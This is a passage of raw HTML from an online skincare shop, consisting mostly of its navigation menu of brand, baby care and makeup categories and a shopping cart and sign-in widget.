href="https://agetune.com/product-category/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a><ul class="wd-sub-menu"><li id="menu-item-17152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17152 item-level-1" ><a href="https://agetune.com/product-category/brands/3w-clinic/" class="woodmart-nav-link">3w Clinic</a></li><li id="menu-item-36107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36107 item-level-1" ><a href="https://agetune.com/product-category/brands/a-derma/" class="woodmart-nav-link">A Derma</a></li><li id="menu-item-23577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23577 item-level-1" ><a href="https://agetune.com/product-category/brands/abib/" class="woodmart-nav-link">Abib</a></li><li id="menu-item-17153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17153 item-level-1" ><a href="https://agetune.com/product-category/brands/acwell/" class="woodmart-nav-link">Acwell</a></li><li id="menu-item-28467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28467 item-level-1" ><a href="https://agetune.com/product-category/brands/ahc-brands/" class="woodmart-nav-link">AHC</a></li><li id="menu-item-28570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28570 item-level-1" ><a href="https://agetune.com/product-category/brands/anua/" class="woodmart-nav-link">Anua</a></li><li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967 item-level-1" ><a href="https://agetune.com/product-category/brands/aplb/" class="woodmart-nav-link">APLB</a></li><li id="menu-item-37186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37186 item-level-1" ><a href="https://agetune.com/product-category/brands/arencia/" class="woodmart-nav-link">Arencia</a></li><li id="menu-item-28571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28571 item-level-1" ><a href="https://agetune.com/product-category/brands/aromatica/" class="woodmart-nav-link">Aromatica</a></li><li id="menu-item-17154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17154 item-level-1" ><a href="https://agetune.com/product-category/brands/atomy/" class="woodmart-nav-link">Atomy</a></li><li id="menu-item-17155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17155 item-level-1" ><a href="https://agetune.com/product-category/brands/aveeno/" class="woodmart-nav-link">Aveeno</a></li><li id="menu-item-22309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22309 item-level-1" ><a href="https://agetune.com/product-category/brands/avene/" class="woodmart-nav-link">Avene</a></li><li id="menu-item-23576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23576 item-level-1" ><a href="https://agetune.com/product-category/brands/axis-y/" class="woodmart-nav-link">AXIS Y</a></li><li id="menu-item-17159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17159 item-level-1" ><a href="https://agetune.com/product-category/brands/banila-co/" class="woodmart-nav-link">Banila Co</a></li><li id="menu-item-17156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17156 item-level-1" ><a href="https://agetune.com/product-category/brands/beauty-of-joseon/" class="woodmart-nav-link">Beauty of Joseon</a></li><li id="menu-item-17157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17157 item-level-1" ><a href="https://agetune.com/product-category/brands/bellflower/" class="woodmart-nav-link">Bellflower</a></li><li id="menu-item-32032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32032 item-level-1" ><a href="https://agetune.com/product-category/brands/belif/" class="woodmart-nav-link">Belif</a></li><li id="menu-item-20075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20075 item-level-1" ><a href="https://agetune.com/product-category/brands/benton/" class="woodmart-nav-link">Benton</a></li><li id="menu-item-32181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32181 item-level-1" ><a href="https://agetune.com/product-category/brands/biore/" class="woodmart-nav-link">Biore</a></li><li id="menu-item-20076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20076 item-level-1" ><a href="https://agetune.com/product-category/brands/bioderma/" class="woodmart-nav-link">Bioderma</a></li><li id="menu-item-27808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27808 item-level-1" ><a href="https://agetune.com/product-category/brands/bonajour/" class="woodmart-nav-link">Bonajour</a></li><li id="menu-item-28468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28468 item-level-1" ><a href="https://agetune.com/product-category/brands/boots/" class="woodmart-nav-link">Boots</a></li><li id="menu-item-37187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37187 item-level-1" ><a href="https://agetune.com/product-category/brands/bringgreen/" class="woodmart-nav-link">Bringgreen</a></li><li id="menu-item-28469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28469 item-level-1" ><a href="https://agetune.com/product-category/brands/burts-bees/" class="woodmart-nav-link">Burts Bees</a></li><li id="menu-item-24287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24287 item-level-1" ><a href="https://agetune.com/product-category/brands/by-wishtrend/" class="woodmart-nav-link">By Wishtrend</a></li><li id="menu-item-35829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35829 item-level-1" ><a href="https://agetune.com/product-category/brands/caplino/" class="woodmart-nav-link">Caplino</a></li><li id="menu-item-24133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24133 item-level-1" ><a href="https://agetune.com/product-category/brands/carenel/" class="woodmart-nav-link">Carenel</a></li><li id="menu-item-36446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36446 item-level-1" ><a href="https://agetune.com/product-category/brands/celimax/" class="woodmart-nav-link">Celimax</a></li><li id="menu-item-17158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17158 item-level-1" ><a href="https://agetune.com/product-category/brands/cerave/" class="woodmart-nav-link">Cerave</a></li><li id="menu-item-28458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28458 item-level-1" ><a href="https://agetune.com/product-category/brands/cetaphil/" class="woodmart-nav-link">Cetaphil</a></li><li id="menu-item-28470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28470 item-level-1" ><a href="https://agetune.com/product-category/brands/clean-clear/" class="woodmart-nav-link">Clean &amp; Clear</a></li><li id="menu-item-17160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17160 item-level-1" ><a href="https://agetune.com/product-category/brands/cos-de-baha/" class="woodmart-nav-link">Cos De Baha</a></li><li id="menu-item-17824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17824 item-level-1" ><a href="https://agetune.com/product-category/brands/cosrx/" class="woodmart-nav-link">Cosrx</a></li><li id="menu-item-28471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28471 item-level-1" ><a href="https://agetune.com/product-category/brands/coxir/" class="woodmart-nav-link">Coxir</a></li><li id="menu-item-36134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36134 item-level-1" ><a href="https://agetune.com/product-category/brands/creightons/" class="woodmart-nav-link">Creightons</a></li><li id="menu-item-32267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32267 item-level-1" ><a href="https://agetune.com/product-category/brands/dabo/" class="woodmart-nav-link">Dabo</a></li><li id="menu-item-17162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1" ><a href="https://agetune.com/product-category/brands/derma-house/" class="woodmart-nav-link">Derma House</a></li><li id="menu-item-32197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32197 item-level-1" ><a href="https://agetune.com/product-category/brands/differin/" class="woodmart-nav-link">Differin</a></li><li id="menu-item-32299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32299 item-level-1" ><a href="https://agetune.com/product-category/brands/dr-althea/" class="woodmart-nav-link">Dr. Althea</a></li><li id="menu-item-17164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17164 item-level-1" ><a href="https://agetune.com/product-category/brands/dr-jart/" class="woodmart-nav-link">Dr. Jart</a></li><li id="menu-item-28472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28472 item-level-1" ><a href="https://agetune.com/product-category/brands/dove/" class="woodmart-nav-link">Dove</a></li><li id="menu-item-35732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35732 item-level-1" ><a href="https://agetune.com/product-category/brands/e45/" class="woodmart-nav-link">E45</a></li><li id="menu-item-37247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37247 item-level-1" ><a href="https://agetune.com/product-category/brands/embryolisse/" class="woodmart-nav-link">Embryolisse</a></li><li id="menu-item-32683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32683 item-level-1" ><a href="https://agetune.com/product-category/brands/eqqualberry/" class="woodmart-nav-link">Eqqualberry</a></li><li id="menu-item-17165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17165 item-level-1" ><a href="https://agetune.com/product-category/brands/etude-house/" class="woodmart-nav-link">Etude House</a></li><li id="menu-item-28473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28473 item-level-1" ><a href="https://agetune.com/product-category/brands/eucerin/" class="woodmart-nav-link">Eucerin</a></li><li id="menu-item-17166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17166 item-level-1" ><a href="https://agetune.com/product-category/brands/farmstay/" class="woodmart-nav-link">Farmstay</a></li><li id="menu-item-32995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32995 item-level-1" ><a href="https://agetune.com/product-category/brands/fanola/" class="woodmart-nav-link">Fanola</a></li><li id="menu-item-22230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22230 item-level-1" ><a href="https://agetune.com/product-category/brands/gfors/" class="woodmart-nav-link">Gfors</a></li><li id="menu-item-32268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32268 item-level-1" ><a href="https://agetune.com/product-category/brands/goodal/" class="woodmart-nav-link">Goodal</a></li><li id="menu-item-28474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28474 item-level-1" ><a href="https://agetune.com/product-category/brands/garnier/" class="woodmart-nav-link">Garnier</a></li><li id="menu-item-17168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17168 item-level-1" ><a href="https://agetune.com/product-category/brands/guerisson/" class="woodmart-nav-link">Guerisson</a></li><li id="menu-item-28475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28475 item-level-1" ><a href="https://agetune.com/product-category/brands/haruharu-wonder/" class="woodmart-nav-link">Haruharu Wonder</a></li><li id="menu-item-23040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23040 item-level-1" ><a href="https://agetune.com/product-category/brands/heimish/" class="woodmart-nav-link">Heimish</a></li><li id="menu-item-28476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28476 item-level-1" ><a href="https://agetune.com/product-category/brands/herbal-essences/" class="woodmart-nav-link">Herbal Essences</a></li><li id="menu-item-20090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20090 item-level-1" ><a href="https://agetune.com/product-category/brands/hts/" class="woodmart-nav-link">HTS</a></li><li id="menu-item-17169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17169 item-level-1" ><a href="https://agetune.com/product-category/brands/im-from/" class="woodmart-nav-link">I&#8217;m From</a></li><li id="menu-item-17170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17170 item-level-1" ><a href="https://agetune.com/product-category/brands/innisfree/" class="woodmart-nav-link">Innisfree</a></li><li id="menu-item-17171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17171 item-level-1" ><a href="https://agetune.com/product-category/brands/isntree/" class="woodmart-nav-link">Isntree</a></li><li id="menu-item-17172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17172 item-level-1" ><a href="https://agetune.com/product-category/brands/iunik/" class="woodmart-nav-link">Iunik</a></li><li id="menu-item-37202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37202 item-level-1" ><a href="https://agetune.com/product-category/brands/jergens/" class="woodmart-nav-link">Jergens</a></li><li id="menu-item-20091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20091 item-level-1" ><a href="https://agetune.com/product-category/brands/jnh/" class="woodmart-nav-link">JNH</a></li><li id="menu-item-17174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17174 item-level-1" ><a href="https://agetune.com/product-category/brands/jumiso/" class="woodmart-nav-link">Jumiso</a></li><li id="menu-item-28572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28572 item-level-1" ><a href="https://agetune.com/product-category/brands/kaine/" class="woodmart-nav-link">Kaine</a></li><li id="menu-item-20093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20093 item-level-1" ><a href="https://agetune.com/product-category/brands/klairs/" class="woodmart-nav-link">Klairs</a></li><li id="menu-item-17175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17175 item-level-1" ><a href="https://agetune.com/product-category/brands/koelcia/" class="woodmart-nav-link">Koelcia</a></li><li id="menu-item-32292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32292 item-level-1" ><a href="https://agetune.com/product-category/brands/ksecret/" class="woodmart-nav-link">KSecret</a></li><li id="menu-item-23579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23579 item-level-1" ><a href="https://agetune.com/product-category/brands/la-roche-posay/" class="woodmart-nav-link">La Roche Posay</a></li><li id="menu-item-17176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17176 item-level-1" ><a href="https://agetune.com/product-category/brands/laneige/" class="woodmart-nav-link">Laneige</a></li><li id="menu-item-28478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28478 item-level-1" ><a href="https://agetune.com/product-category/brands/loreal/" class="woodmart-nav-link">LOreal</a></li><li id="menu-item-35623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35623 item-level-1" ><a href="https://agetune.com/product-category/brands/maui/" class="woodmart-nav-link">Maui</a></li><li id="menu-item-34881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34881 item-level-1" ><a href="https://agetune.com/product-category/brands/marymay/" class="woodmart-nav-link">Mary&amp;May</a></li><li id="menu-item-31912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31912 item-level-1" ><a href="https://agetune.com/product-category/brands/medicube/" class="woodmart-nav-link">Medicube</a></li><li id="menu-item-36721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36721 item-level-1" ><a href="https://agetune.com/product-category/brands/mielle/" class="woodmart-nav-link">Mielle</a></li><li id="menu-item-24302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24302 item-level-1" ><a href="https://agetune.com/product-category/brands/miguhara/" class="woodmart-nav-link">Miguhara</a></li><li id="menu-item-20095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20095 item-level-1" ><a href="https://agetune.com/product-category/brands/mise-en-scene/" class="woodmart-nav-link">Mise en Scene</a></li><li id="menu-item-17179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17179 item-level-1" ><a href="https://agetune.com/product-category/brands/missha/" class="woodmart-nav-link">Missha</a></li><li id="menu-item-33844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33844 item-level-1" ><a href="https://agetune.com/product-category/brands/mixsoon/" class="woodmart-nav-link">Mixsoon</a></li><li id="menu-item-17183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17183 item-level-1" ><a href="https://agetune.com/product-category/brands/nella/" class="woodmart-nav-link">Nella</a></li><li id="menu-item-17181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17181 item-level-1" ><a href="https://agetune.com/product-category/brands/nacific/" class="woodmart-nav-link">Nacific</a></li><li id="menu-item-17184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17184 item-level-1" ><a href="https://agetune.com/product-category/brands/neogen-dermalogy/" class="woodmart-nav-link">Neogen Dermalogy</a></li><li id="menu-item-17182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17182 item-level-1" ><a href="https://agetune.com/product-category/brands/nature-republic/" class="woodmart-nav-link">Nature Republic</a></li><li id="menu-item-17185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17185 item-level-1" ><a href="https://agetune.com/product-category/brands/neutrogena/" class="woodmart-nav-link">Neutrogena</a></li><li id="menu-item-34858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34858 item-level-1" ><a href="https://agetune.com/product-category/brands/nineless/" class="woodmart-nav-link">Nineless</a></li><li id="menu-item-28569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28569 item-level-1" ><a href="https://agetune.com/product-category/brands/numbuzin/" class="woodmart-nav-link">Numbuzin</a></li><li id="menu-item-36182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36182 item-level-1" ><a href="https://agetune.com/product-category/brands/ogx/" class="woodmart-nav-link">OGX</a></li><li id="menu-item-28573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28573 item-level-1" ><a href="https://agetune.com/product-category/brands/panoxyl/" class="woodmart-nav-link">Panoxyl</a></li><li id="menu-item-20097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20097 item-level-1" ><a href="https://agetune.com/product-category/brands/paulas-choice/" class="woodmart-nav-link">Paula&#8217;s Choice</a></li><li id="menu-item-28479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28479 item-level-1" ><a href="https://agetune.com/product-category/brands/pixi/" class="woodmart-nav-link">Pixi</a></li><li id="menu-item-17186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17186 item-level-1" ><a href="https://agetune.com/product-category/brands/purito/" class="woodmart-nav-link">Purito</a></li><li id="menu-item-28480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28480 item-level-1" ><a href="https://agetune.com/product-category/brands/revuele/" class="woodmart-nav-link">Revuele</a></li><li id="menu-item-36505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36505 item-level-1" ><a href="https://agetune.com/product-category/brands/rohto/" class="woodmart-nav-link">Rohto</a></li><li id="menu-item-34669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669 item-level-1" ><a href="https://agetune.com/product-category/brands/round-lab/" class="woodmart-nav-link">Round Lab</a></li><li id="menu-item-17189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17189 item-level-1" ><a href="https://agetune.com/product-category/brands/rovectin-brands/" class="woodmart-nav-link">Rovectin</a></li><li id="menu-item-28481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28481 item-level-1" ><a href="https://agetune.com/product-category/brands/ryo/" class="woodmart-nav-link">Ryo</a></li><li id="menu-item-36388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36388 item-level-1" ><a href="https://agetune.com/product-category/brands/shiseido/" class="woodmart-nav-link">Shiseido</a></li><li id="menu-item-17191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17191 item-level-1" ><a href="https://agetune.com/product-category/brands/simple/" class="woodmart-nav-link">Simple</a></li><li id="menu-item-17192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17192 item-level-1" ><a href="https://agetune.com/product-category/brands/skinlab/" class="woodmart-nav-link">Skin &amp; Lab</a></li><li id="menu-item-17193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17193 item-level-1" ><a href="https://agetune.com/product-category/brands/skin1004/" class="woodmart-nav-link">Skin1004</a></li><li id="menu-item-17195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17195 item-level-1" ><a href="https://agetune.com/product-category/brands/skinfood/" class="woodmart-nav-link">Skinfood</a></li><li id="menu-item-17197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17197 item-level-1" ><a href="https://agetune.com/product-category/brands/some-by-mi/" class="woodmart-nav-link">Some By Mi</a></li><li id="menu-item-36181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36181 item-level-1" ><a href="https://agetune.com/product-category/brands/soap-and-glory/" class="woodmart-nav-link">Soap and Glory</a></li><li id="menu-item-28482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28482 item-level-1" ><a href="https://agetune.com/product-category/brands/st-ives/" class="woodmart-nav-link">St. Ives</a></li><li id="menu-item-28483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28483 item-level-1" ><a href="https://agetune.com/product-category/brands/sunsilk/" class="woodmart-nav-link">Sunsilk</a></li><li id="menu-item-36171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36171 item-level-1" ><a href="https://agetune.com/product-category/brands/svr/" class="woodmart-nav-link">SVR</a></li><li id="menu-item-35731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35731 item-level-1" ><a href="https://agetune.com/product-category/brands/the-body-shop/" class="woodmart-nav-link">The Body Shop</a></li><li id="menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17202 item-level-1" ><a href="https://agetune.com/product-category/brands/the-face-shop/" class="woodmart-nav-link">The Face Shop</a></li><li id="menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17203 item-level-1" ><a href="https://agetune.com/product-category/brands/the-ordinary/" class="woodmart-nav-link">The Ordinary</a></li><li id="menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17205 item-level-1" ><a href="https://agetune.com/product-category/brands/tiam/" class="woodmart-nav-link">Tia&#8217;m</a></li><li id="menu-item-34293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34293 item-level-1" ><a href="https://agetune.com/product-category/brands/tirtir/" class="woodmart-nav-link">Tirtir</a></li><li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23578 item-level-1" ><a href="https://agetune.com/product-category/brands/tocobo/" class="woodmart-nav-link">Tocobo</a></li><li id="menu-item-28574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28574 item-level-1" ><a href="https://agetune.com/product-category/brands/torriden/" class="woodmart-nav-link">Torriden</a></li><li id="menu-item-28484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28484 item-level-1" ><a href="https://agetune.com/product-category/brands/tresemme/" class="woodmart-nav-link">Tresemme</a></li><li id="menu-item-28485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28485 item-level-1" ><a href="https://agetune.com/product-category/brands/xhc/" class="woodmart-nav-link">XHC</a></li></ul></li><li id="menu-item-28456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28456 item-level-0" ><a href="https://agetune.com/product-category/baby-care/" class="woodmart-nav-link"><span class="nav-link-text">Baby Care</span></a><ul class="wd-sub-menu"><li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28463 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-face-wash/" class="woodmart-nav-link">Baby Face Wash</a></li><li id="menu-item-28464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28464 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-oil/" class="woodmart-nav-link">Baby Oil</a></li><li id="menu-item-28466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28466 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-soap/" class="woodmart-nav-link">Baby Soap</a></li><li id="menu-item-28465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28465 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-shampoo/" class="woodmart-nav-link">Baby Shampoo</a></li><li id="menu-item-28461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28461 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-body-wash/" class="woodmart-nav-link">Baby Body Wash</a></li><li id="menu-item-28462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28462 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-cream/" class="woodmart-nav-link">Baby Cream</a></li></ul></li><li id="menu-item-25907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25907 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Makeup Brands</span></a><ul class="wd-sub-menu"><li id="menu-item-35457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457 item-level-1" ><a href="https://agetune.com/product-category/brands/christian-dior/" class="woodmart-nav-link">Christian Dior</a></li><li id="menu-item-34909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34909 item-level-1" ><a href="https://agetune.com/product-category/brands/charlotte-tilbury/" class="woodmart-nav-link">Charlotte Tilbury</a></li><li id="menu-item-37077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37077 item-level-1" ><a href="https://agetune.com/product-category/brands/fenty-beauty/" class="woodmart-nav-link">Fenty Beauty</a></li><li id="menu-item-34856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34856 item-level-1" ><a href="https://agetune.com/product-category/brands/huda-beauty/" class="woodmart-nav-link">Huda Beauty</a></li><li id="menu-item-25910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25910 item-level-1" ><a href="https://agetune.com/product-category/brands/jcat/" class="woodmart-nav-link">Jcat</a></li><li id="menu-item-25911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25911 item-level-1" ><a href="https://agetune.com/product-category/brands/l-a-girl/" class="woodmart-nav-link">L.A. Girl</a></li><li id="menu-item-34911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34911 item-level-1" ><a href="https://agetune.com/product-category/brands/maybelline/" class="woodmart-nav-link">Maybelline</a></li><li id="menu-item-25909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25909 item-level-1" ><a href="https://agetune.com/product-category/brands/milani/" class="woodmart-nav-link">Milani</a></li><li id="menu-item-26799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26799 item-level-1" ><a href="https://agetune.com/product-category/brands/pigment-play/" class="woodmart-nav-link">Pigment Play</a></li><li id="menu-item-34857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34857 item-level-1" ><a href="https://agetune.com/product-category/brands/mac/" class="woodmart-nav-link">MAC</a></li><li id="menu-item-34910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34910 item-level-1" ><a href="https://agetune.com/product-category/brands/nars/" class="woodmart-nav-link">Nars</a></li><li id="menu-item-26800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26800 item-level-1" ><a href="https://agetune.com/product-category/brands/nicka-k/" class="woodmart-nav-link">Nicka K</a></li><li id="menu-item-37078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37078 item-level-1" ><a href="https://agetune.com/product-category/brands/nyx/" class="woodmart-nav-link">NYX</a></li><li id="menu-item-25912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25912 item-level-1" ><a href="https://agetune.com/product-category/brands/revolution/" class="woodmart-nav-link">Revolution</a></li><li id="menu-item-33711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33711 item-level-1" ><a href="https://agetune.com/product-category/brands/sheglam/" class="woodmart-nav-link">Sheglam</a></li><li id="menu-item-34295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34295 item-level-1" ><a href="https://agetune.com/product-category/brands/technic/" class="woodmart-nav-link">Technic</a></li><li id="menu-item-34294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34294 item-level-1" ><a href="https://agetune.com/product-category/brands/w7/" class="woodmart-nav-link">W7</a></li><li id="menu-item-25908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25908 item-level-1" ><a href="https://agetune.com/product-category/brands/wet-wild/" class="woodmart-nav-link">Wet n Wild</a></li></ul></li><li id="menu-item-28457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28457 item-level-0" ><a href="https://agetune.com/product-category/skin-care/mens-care/" class="woodmart-nav-link"><span class="nav-link-text">Men&#8217;s Care</span></a></li><li id="menu-item-24841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24841 item-level-0" ><a href="https://agetune.com/ingredients-list/" class="woodmart-nav-link"><span class="nav-link-text">Shop By Ingredients</span></a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://agetune.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
